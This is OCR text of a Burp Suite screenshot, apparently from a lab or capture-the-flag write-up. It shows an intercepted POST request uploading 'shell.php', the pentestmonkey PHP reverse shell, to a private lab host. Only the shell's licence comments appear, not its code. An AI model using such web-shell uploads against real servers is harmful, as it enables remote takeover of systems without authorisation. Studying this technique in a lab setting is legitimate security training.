 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://10.10.129.142:3333
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.129.142:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------351738314018775845121372656264
8 Content-Length: 5838
9 Origin: http://10.10.129.142:3333
10 Connection: close
11 Referer: http://10.10.129.142:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------351738314018775845121372656264
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
36 // GNU General Public License for more details.
37 //
38 // You should have received a copy of the GNU General Public License along
39 // with this program; if not, write to the Free Software Foundation, Inc.,
40 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
41 //
42 // This tool may be used for legal purposes only.  Users take full responsibility
43 // for any actions performed using this tool.  If these terms are not acceptable to
44 // you, then do not use this tool.
45 //
46 // You are encouraged to send comments, improvements or suggestions to
47 // me at pentestmonkey@pentestmonkey.net